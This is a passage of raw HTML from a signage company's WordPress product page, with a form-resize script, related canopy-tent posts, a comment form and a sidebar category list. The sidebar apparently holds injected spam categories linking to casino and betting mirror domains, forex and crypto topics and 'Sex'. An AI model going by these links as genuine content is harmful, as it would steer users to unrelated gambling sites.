var zf_ifrm_data = event.data.split("|");
var zf_perma = zf_ifrm_data[0];
var zf_ifrm_ht_nw = ( parseInt(zf_ifrm_data[1], 10) + 15 ) + "px";
var iframe = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug").getElementsByTagName("iframe")[0];
if ( (iframe.src).indexOf('formperma') > 0 && (iframe.src).indexOf(zf_perma) > 0 ) {
var prevIframeHeight = iframe.style.height;
if ( prevIframeHeight != zf_ifrm_ht_nw ) {
iframe.style.height = zf_ifrm_ht_nw;
}   
}
}, false);
}catch(e){}
})();</script>
</div>
	
			
	<p class="attachment"><a href='https://www.signtrade.info/wp-content/uploads/2022/03/thambi-vilas.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.signtrade.info/wp-content/uploads/2022/03/thambi-vilas.jpg" class="attachment-medium size-medium" alt="thambi vilas frontlit board" /></a></p>
 
	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">You may also like</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-food-and-beverage-canopy-tent tag-canopy-tent tag-food-and-beverage-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/83/amaravathi-andhra-home-foods/" title="Amaravathi Andhra Home Foods">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-83.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Canopy Tent Amaravathi Andhra Home Foods" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/83/amaravathi-andhra-home-foods/">Amaravathi Andhra Home Foods</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-87 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/87/chat-wala-madurai-jigarthanda/" title="Chat Wala &#8211; Madurai Jigarthanda">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-87.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Flat Roof Tent, Canopy Tent - Chat Wala - Madurai Jigarthanda" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/87/chat-wala-madurai-jigarthanda/">Chat Wala &#8211; Madurai Jigarthanda</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-healthcare category-canopy-tent tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/92/dhanwantari-herbal-care-products/" title="Dhanwantari Herbal Care">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-92.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Flat Roof Tent, Canopy Tent - Dhanwantari Herbal Care" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/92/dhanwantari-herbal-care-products/">Dhanwantari Herbal Care</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-education-and-employment category-canopy-tent category-canopy-tent-education-and-employment tag-canopy-tent-education tag-education tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/95/education/" title="Education">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-95.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Education - Canopy Tent, Flat Roof Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/95/education/">Education</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-98 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-canopy-tent tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/98/euro-power/" title="Euro Power">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-98.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Euro Power - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/98/euro-power/">Euro Power</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/101/arusuvai-arasu/" title="Arusuvai Arasu">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-101.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Arusuvai Arasu - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/101/arusuvai-arasu/">Arusuvai Arasu</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-104 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/104/eat-fresh/" title="Eat Fresh">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-104.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Eat Fresh - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/104/eat-fresh/">Eat Fresh</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-canopy-tent category-canopy-tent-food-and-beverage tag-canopy-tent-food-and-beverage tag-canopy-tent tag-food-and-beverage">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/107/lemon-square/" title="Lemon Square">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-107.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Lemon Square - Canopy Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/107/lemon-square/">Lemon Square</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-110 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-education-and-employment category-canopy-tent tag-canopy-tent">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/110/gurukul-job-consultancy/" title="Gurukul Job Consultancy">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/canopy-tent-110.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Gurukul Job Consultancy - Canopy Tent, Flat Roof Tent" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/110/gurukul-job-consultancy/">Gurukul Job Consultancy</a></h2>
			</div>

	
	
</article>								</div>
</div>


	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Add Comment</h4></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">Click here to post a comment</span></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2026/thambi-vilas/thambi-vilas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.signtrade.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='35074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
		
		
	</div>


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

					
					
				
					<div class="herald-sticky-share">
						
						
						<a href="https://www.signtrade.info/2026/thambi-vilas/thambi-vilas/#respond" class="herald-comment-action">Comment</a>						
						
														<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
							 	</div>
	</ul>
						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><h4 class="widget-title h6"><span>Share this products to</span></h4><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2026%2Fthambi-vilas%2Fthambi-vilas%2F&amp;linkname=thambi%20vilas%20%7C%20SIGNTRADE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="colorful_categories_widget-2" class="widget widget_colorful_categories_widget"><h4 class="widget-title h6"><span>Product and Services</span></h4>            <style type="text/css" scoped="scoped">
                ul.colorful-categories {
                    margin-left: 0;
                    padding-left: 0;
                    margin-right: 0;
                    padding-right: 0;
                    width: auto;
                }

                ul.colorful-categories:after {
                    display: block;
                    content: '';
                    clear: both;
                }

                ul.colorful-categories li {
                    margin: 2px 4px 0 0;
                    padding: 10px 8px 10px 0;
                    list-style: none;
                    float: left;
                    background-image: none;
                    border-width: 0;
                }

                ul.colorful-categories li:hover {
                    margin: 2px 4px 2px 0;
                    padding: 8px 8px 10px 0;
                }

                ul.colorful-categories li a,
                #content-sidebar ul.colorful-categories li a {
                    padding: 4px 8px;
                    color: #fff;
                }

                .colorful-categories li a sup {
                    font-weight: bold;
                }
            </style>
                    <ul class="colorful-categories box">
            <li class="skyu-in"><a href="https://www.signtrade.info/products/skyu-in/" style="background-color: #00AB5A;">skyu.in <sup>1</sup></a></li><li class="zota-bet"><a href="https://www.signtrade.info/products/zota-bet/" style="background-color: #5CD1FF;">Zota Bet <sup>2</sup></a></li><li class="1xslots-vhod-zerkalo-ru-100"><a href="https://www.signtrade.info/products/1xslots-vhod-zerkalo-ru-100/" style="background-color: #AC0258;">1xslots-vhod-zerkalo.ru 100 <sup>1</sup></a></li><li class="ekaterina-school-ru-10"><a href="https://www.signtrade.info/products/ekaterina-school-ru-10/" style="background-color: #00AA85;">ekaterina-school.ru 10 <sup>1</sup></a></li><li class="spu30-ru-10"><a href="https://www.signtrade.info/products/spu30-ru-10/" style="background-color: #0CD1FF;">spu30.ru 10 <sup>1</sup></a></li><li class="valleyventana-org"><a href="https://www.signtrade.info/products/valleyventana-org/" style="background-color: #D40A00;">valleyventana.org <sup>0</sup></a></li><li class="4000az"><a href="https://www.signtrade.info/products/valleyventana-org/4000az/" style="background-color: #6153D3;">4000AZ <sup>2</sup></a></li><li class="ssaac-org2"><a href="https://www.signtrade.info/products/ssaac-org2/" style="background-color: #0D0084;">ssaac.org2 <sup>1</sup></a></li><li class="comodidadysalud-com-co2"><a href="https://www.signtrade.info/products/comodidadysalud-com-co2/" style="background-color: #AB0600;">comodidadysalud.com.co2 <sup>1</sup></a></li><li class="fraternize06-ru-200"><a href="https://www.signtrade.info/products/fraternize06-ru-200/" style="background-color: #6153D3;">fraternize06.ru 200 <sup>1</sup></a></li><li class="rainerholbe-de"><a href="https://www.signtrade.info/products/rainerholbe-de/" style="background-color: #00AB5A;">rainerholbe.de <sup>0</sup></a></li><li class="400z"><a href="https://www.signtrade.info/products/rainerholbe-de/400z/" style="background-color: #00FFAC;">400Z <sup>1</sup></a></li><li class="novosti-kriptovaljut"><a href="https://www.signtrade.info/products/novosti-kriptovaljut/" style="background-color: #D658AA;">Новости Криптовалют <sup>1</sup></a></li><li class="oren-ldpr-ru-20"><a href="https://www.signtrade.info/products/oren-ldpr-ru-20/" style="background-color: #6153D3;">oren-ldpr.ru 20 <sup>1</sup></a></li><li class="fortboyard-online-20"><a href="https://www.signtrade.info/products/fortboyard-online-20/" style="background-color: #5CA8D3;">fortboyard.online 20 <sup>1</sup></a></li><li class="propulsion2012-com-20"><a href="https://www.signtrade.info/products/propulsion2012-com-20/" style="background-color: #008503;">propulsion2012.com 20 <sup>1</sup></a></li><li class="dfbet-net-in"><a href="https://www.signtrade.info/products/dfbet-net-in/" style="background-color: #00CB07;">dfbet.net.in <sup>1</sup></a></li><li class="amandaliswan-ru"><a href="https://www.signtrade.info/products/amandaliswan-ru/" style="background-color: #D45B58;">amandaliswan.ru <sup>0</sup></a></li><li class="1500z"><a href="https://www.signtrade.info/products/amandaliswan-ru/1500z/" style="background-color: #5CD1FF;">1500Z <sup>1</sup></a></li><li class="bezopasnyirepost-com-20"><a href="https://www.signtrade.info/products/bezopasnyirepost-com-20/" style="background-color: #3400FE;">bezopasnyirepost.com 20 <sup>1</sup></a></li><li class="pinco-casino-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinco-casino-zerkalo2026-top/" style="background-color: #8EF704;">pinco-casino-zerkalo2026.top <sup>1</sup></a></li><li class="bdmbet-greece"><a href="https://www.signtrade.info/products/bdmbet-greece/" style="background-color: #54AB5A;">Bdmbet Greece <sup>1</sup></a></li><li class="imageloop-ru-20"><a href="https://www.signtrade.info/products/imageloop-ru-20/" style="background-color: #6650FE;">imageloop.ru 20 <sup>2</sup></a></li><li class="22"><a href="https://www.signtrade.info/products/22/" style="background-color: #00D45B;">22 <sup>1</sup></a></li><li class="fonduniver-ru"><a href="https://www.signtrade.info/products/fonduniver-ru/" style="background-color: #1A1A1A;">fonduniver.ru <sup>0</sup></a></li><li class="2000z-fonduniver-ru"><a href="https://www.signtrade.info/products/fonduniver-ru/2000z-fonduniver-ru/" style="background-color: #C7CC04;">2000Z <sup>1</sup></a></li><li class="newserverl2-ru-10"><a href="https://www.signtrade.info/products/newserverl2-ru-10/" style="background-color: #8756AA;">newserverl2.ru 10 <sup>1</sup></a></li><li class="gp2ui-ru-10"><a href="https://www.signtrade.info/products/gp2ui-ru-10/" style="background-color: #5D0084;">gp2ui.ru 10 <sup>1</sup></a></li><li class="uncategory"><a href="https://www.signtrade.info/products/uncategory/" style="background-color: #7CFF86;">uncategory <sup>1</sup></a></li><li class="gp2ui-ru-100"><a href="https://www.signtrade.info/products/gp2ui-ru-100/" style="background-color: #2E50FE;">gp2ui.ru 100 <sup>1</sup></a></li><li class="pinup-aviator2026-top"><a href="https://www.signtrade.info/products/pinup-aviator2026-top/" style="background-color: #FF0B57;">pinup-aviator2026.top <sup>3</sup></a></li><li class="pinco-casino-official2026-top"><a href="https://www.signtrade.info/products/pinco-casino-official2026-top/" style="background-color: #7CDD9E;">pinco-casino-official2026.top <sup>1</sup></a></li><li class="novosti-foreks"><a href="https://www.signtrade.info/products/novosti-foreks/" style="background-color: #54AB5A;">Новости Форекс <sup>2</sup></a></li><li class="complexinvest-ru-10"><a href="https://www.signtrade.info/products/complexinvest-ru-10/" style="background-color: #81AC04;">complexinvest.ru 10 <sup>1</sup></a></li><li class="dachnoe3-ru"><a href="https://www.signtrade.info/products/dachnoe3-ru/" style="background-color: #00CB07;">dachnoe3.ru <sup>0</sup></a></li><li class="500z"><a href="https://www.signtrade.info/products/dachnoe3-ru/500z/" style="background-color: #1582D3;">500Z <sup>1</sup></a></li><li class="under-prog-ru-150"><a href="https://www.signtrade.info/products/under-prog-ru-150/" style="background-color: #008485;">under-prog.ru 150 <sup>1</sup></a></li><li class="plyas-media-ru-150"><a href="https://www.signtrade.info/products/plyas-media-ru-150/" style="background-color: #00A9AB;">plyas-media.ru 150 <sup>1</sup></a></li><li class="up-capital-ru-10"><a href="https://www.signtrade.info/products/up-capital-ru-10/" style="background-color: #FE8800;">up-capital.ru 10 <sup>1</sup></a></li><li class="thingamajob-com2"><a href="https://www.signtrade.info/products/thingamajob-com2/" style="background-color: #EDE500;">thingamajob.com2 <sup>1</sup></a></li><li class="ori9infarm-com2"><a href="https://www.signtrade.info/products/ori9infarm-com2/" style="background-color: #FFC444;">ori9infarm.com2 <sup>1</sup></a></li><li class="apk"><a href="https://www.signtrade.info/products/apk/" style="background-color: #0ED800;">APK <sup>5</sup></a></li><li class="tmempokerdom"><a href="https://www.signtrade.info/products/tmempokerdom/" style="background-color: #00D508;">tmempokerdom <sup>0</sup></a></li><li class="2000z"><a href="https://www.signtrade.info/products/tmempokerdom/2000z/" style="background-color: #2E50FE;">2000Z <sup>1</sup></a></li><li class="vodka-casino-vhod-promokod-ru-10"><a href="https://www.signtrade.info/products/vodka-casino-vhod-promokod-ru-10/" style="background-color: #487FB0;">vodka-casino-vhod-promokod.ru 10 <sup>1</sup></a></li><li class="pinco-cazino-login-top-second-pack"><a href="https://www.signtrade.info/products/pinco-cazino-login-top-second-pack/" style="background-color: #E8194D;">pinco-cazino-login.top (second pack) <sup>1</sup></a></li><li class="pinco-casino-kz2026-top"><a href="https://www.signtrade.info/products/pinco-casino-kz2026-top/" style="background-color: #8C51FE;">pinco-casino-kz2026.top <sup>1</sup></a></li><li class="mininformrd-ru-4-8-10"><a href="https://www.signtrade.info/products/mininformrd-ru-4-8-10/" style="background-color: #4E44FF;">mininformrd.ru 4-8, 10 <sup>1</sup></a></li><li class="pinco-casino-downloads-top"><a href="https://www.signtrade.info/products/pinco-casino-downloads-top/" style="background-color: #00AB5A;">pinco-casino-downloads.top <sup>1</sup></a></li><li class="pinup-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinup-zerkalo2026-top/" style="background-color: #6650FE;">pinup-zerkalo2026.top <sup>1</sup></a></li><li class="t-meofficial-site-pokerdom"><a href="https://www.signtrade.info/products/t-meofficial-site-pokerdom/" style="background-color: #26B6FB;">t.meofficial_site_pokerdom <sup>1</sup></a></li><li class="pinup-kz-officiall-top"><a href="https://www.signtrade.info/products/pinup-kz-officiall-top/" style="background-color: #5F00AA;">pinup-kz-officiall.top <sup>1</sup></a></li><li class="pinup-kazakhstan-kk-top"><a href="https://www.signtrade.info/products/pinup-kazakhstan-kk-top/" style="background-color: #494949;">pinup-kazakhstan-kk.top <sup>1</sup></a></li><li class="200-casino-deneme-bonus-com-1000"><a href="https://www.signtrade.info/products/200-casino-deneme-bonus-com-1000/" style="background-color: #850400;">200-casino-deneme-bonus.com 1000 <sup>1</sup></a></li><li class="t-mepokerdom-vhod"><a href="https://www.signtrade.info/products/t-mepokerdom-vhod/" style="background-color: #D38700;">t.mepokerdom_vhod <sup>1</sup></a></li><li class="pinup-cazino-login-top"><a href="https://www.signtrade.info/products/pinup-cazino-login-top/" style="background-color: #8800AA;">pinup-cazino-login.top <sup>1</sup></a></li><li class="mostbet"><a href="https://www.signtrade.info/products/mostbet/" style="background-color: #2E50FE;">Mostbet <sup>7</sup></a></li><li class="pinup-cazino-kz-top"><a href="https://www.signtrade.info/products/pinup-cazino-kz-top/" style="background-color: #FCD65A;">pinup-cazino-kz.top <sup>1</sup></a></li><li class="2-europe-today-ru-1win-7000-ru"><a href="https://www.signtrade.info/products/2-europe-today-ru-1win-7000-ru/" style="background-color: #2680FF;">2_europe-today.ru 1win 7000 RU <sup>1</sup></a></li><li class="new-2"><a href="https://www.signtrade.info/products/new-2/" style="background-color: #FF0B57;">NEW <sup>2</sup></a></li><li class="4"><a href="https://www.signtrade.info/products/4/" style="background-color: #1BA6FF;">4 <sup>5</sup></a></li><li class="a16z-generative-ai-1-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-1-2/" style="background-color: #54AB5A;">a16z generative ai 1 <sup>1</sup></a></li><li class="online-casino-4"><a href="https://www.signtrade.info/products/online-casino-4/" style="background-color: #00FF5C;">Online Casino <sup>2</sup></a></li><li class="pin-up-kz"><a href="https://www.signtrade.info/products/pin-up-kz/" style="background-color: #E81B10;">Pin-up KZ <sup>7</sup></a></li><li class="online-casino"><a href="https://www.signtrade.info/products/online-casino/" style="background-color: #D50184;">Online Casino <sup>2</sup></a></li><li class="fintech-2"><a href="https://www.signtrade.info/products/fintech-2/" style="background-color: #CB0900;">FinTech <sup>5</sup></a></li><li class="pinup-official-kz-top-3"><a href="https://www.signtrade.info/products/pinup-official-kz-top-3/" style="background-color: #FCD603;">pinup-official-kz.top 3 <sup>1</sup></a></li><li class="teksta"><a href="https://www.signtrade.info/products/teksta/" style="background-color: #00CB07;">Текста <sup>23</sup></a></li><li class="pinup-kazino-login-top"><a href="https://www.signtrade.info/products/pinup-kazino-login-top/" style="background-color: #6153D3;">pinup-kazino-login.top <sup>1</sup></a></li><li class="ready-text"><a href="https://www.signtrade.info/products/ready-text/" style="background-color: #1582D3;">ready_text <sup>1</sup></a></li><li class="pinup-kazino-kz-top"><a href="https://www.signtrade.info/products/pinup-kazino-kz-top/" style="background-color: #1700AA;">pinup-kazino-kz.top <sup>1</sup></a></li><li class="44"><a href="https://www.signtrade.info/products/44/" style="background-color: #FFC444;">44 <sup>1</sup></a></li><li class="casino"><a href="https://www.signtrade.info/products/casino/" style="background-color: #D7A8FF;">Casino <sup>38</sup></a></li><li class="3"><a href="https://www.signtrade.info/products/3/" style="background-color: #1BA6FF;">3 <sup>1</sup></a></li><li class="finteh"><a href="https://www.signtrade.info/products/finteh/" style="background-color: #8800AA;">Финтех <sup>1</sup></a></li><li class="resources"><a href="https://www.signtrade.info/products/resources/" style="background-color: #850400;">Resources <sup>1</sup></a></li><li class="blog"><a href="https://www.signtrade.info/products/blog/" style="background-color: #7CC942;">blog <sup>12</sup></a></li><li class="6"><a href="https://www.signtrade.info/products/6/" style="background-color: #EDE500;">6 <sup>1</sup></a></li><li class="a16z-generative-ai-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-2/" style="background-color: #FF0B57;">a16z generative ai <sup>1</sup></a></li><li class="14"><a href="https://www.signtrade.info/products/14/" style="background-color: #8EF704;">14 <sup>1</sup></a></li><li class="9"><a href="https://www.signtrade.info/products/9/" style="background-color: #89A7FF;">9 <sup>2</sup></a></li><li class="forex-news"><a href="https://www.signtrade.info/products/forex-news/" style="background-color: #00AC05;">Forex News <sup>1</sup></a></li><li class="news"><a href="https://www.signtrade.info/products/news/" style="background-color: #C7CC04;">News <sup>451</sup></a></li><li class="sex"><a href="https://www.signtrade.info/products/sex/" style="background-color: #E8194D;">Sex <sup>1</sup></a></li><li class="test"><a href="https://www.signtrade.info/products/test/" style="background-color: #860058;">test <sup>3</sup></a></li><li class="10"><a href="https://www.signtrade.info/products/10/" style="background-color: #00C9CA;">10 <sup>1</sup></a></li><li class="7"><a href="https://www.signtrade.info/products/7/" style="background-color: #E8194D;">7 <sup>5</sup></a></li><li class="public"><a href="https://www.signtrade.info/products/public/" style="background-color: #FFAAD3;">Public <sup>126</sup></a></li><li class="18-12-2"><a href="https://www.signtrade.info/products/18-12-2/" style="background-color: #1700AA;">18.12.2 <sup>1</sup></a></li><li class="melhores-2"><a href="https://www.signtrade.info/products/melhores-2/" style="background-color: #00CB07;">melhores-2 <sup>1</sup></a></li><li class="5"><a href="https://www.signtrade.info/products/5/" style="background-color: #5B5884;">5 <sup>2</sup></a></li><li class="bez-rubriki"><a href="https://www.signtrade.info/products/bez-rubriki/" style="background-color: #E8194D;">! Без рубрики <sup>12</sup></a></li><li class="1"><a href="https://www.signtrade.info/products/1/" style="background-color: #B144FF;">1 <sup>15</sup></a></li><li class="111"><a href="https://www.signtrade.info/products/111/" style="background-color: #D50658;">111 <sup>1</sup></a></li><li class="trophy"><a href="https://www.signtrade.info/products/all-products/trophy/" style="background-color: #4E44FF;">Trophy <sup>1</sup></a></li><li class="vinyl-graphics-sports-and-fitness"><a href="https://www.signtrade.info/products/vinyl-graphics/vinyl-graphics-sports-and-fitness/" style="background-color: #ADD2FF;">Vinyl Graphics - Sports and Fitness <sup>3</sup></a></li><li class="logistics"><a href="https://www.signtrade.info/products/all-products/logistics/" style="background-color: #850400;">Logistics <sup>1</sup></a></li><li class="frosted-glass-film"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/" style="background-color: #1BA6FF;">Frosted Glass Film <sup>3</sup></a></li><li class="super-market"><a href="https://www.signtrade.info/products/all-products/super-market/" style="background-color: #D600AA;">Super Market <sup>2</sup></a></li><li class="footwear"><a href="https://www.signtrade.info/products/all-products/footwear/" style="background-color: #00EAA8;">Footwear <sup>2</sup></a></li><li class="backlight-board"><a href="https://www.signtrade.info/products/backlight-board/" style="background-color: #C7E008;">Backlight Board <sup>20</sup></a></li><li class="telemarketing"><a href="https://www.signtrade.info/products/all-products/telemarketing/" style="background-color: #1D53D3;">Telemarketing <sup>2</sup></a></li><li class="one-way-vision-film"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/" style="background-color: #FF00FE;">One Way Vision Film <sup>1</sup></a></li><li class="promo-table-with-umbrella"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/" style="background-color: #5D0084;">Promo Table with Umbrella <sup>2</sup></a></li><li class="neon-light-signs"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/" style="background-color: #1055AA;">Neon Light Signs <sup>3</sup></a></li><li class="herbal-life"><a href="https://www.signtrade.info/products/all-products/herbal-life/" style="background-color: #00A9AB;">Herbal Life <sup>3</sup></a></li><li class="table-tops"><a href="https://www.signtrade.info/products/all-products/table-tops/" style="background-color: #FF5D58;">Table Tops <sup>4</sup></a></li><li class="metal-letters"><a href="https://www.signtrade.info/products/all-products/metal-letters/" style="background-color: #065784;">Metal Letters <sup>6</sup></a></li><li class="events"><a href="https://www.signtrade.info/products/all-products/events/" style="background-color: #E8194D;">Events <sup>13</sup></a></li><li class="sports-and-fitness"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/" style="background-color: #D35C00;">Sports and Fitness <sup>38</sup></a></li><li class="qr-code-stand"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/" style="background-color: #00EAA8;">QR Code Stand <sup>2</sup></a></li><li class="sports"><a href="https://www.signtrade.info/products/all-products/sports/" style="background-color: #00A9AB;">Sports <sup>2</sup></a></li><li class="wooden-easel-in-chennai"><a href="https://www.signtrade.info/products/wooden-easel-in-chennai/" style="background-color: #D50184;">Wooden Easel in Chennai <sup>2</sup></a></li><li class="easel-stands"><a href="https://www.signtrade.info/products/all-products/easel-stands/" style="background-color: #61A7FF;">Easel Stands <sup>4</sup></a></li><li class="badges"><a href="https://www.signtrade.info/products/all-products/badges/" style="background-color: #A7C711;">Badges <sup>4</sup></a></li><li class="id-card-lanyard"><a 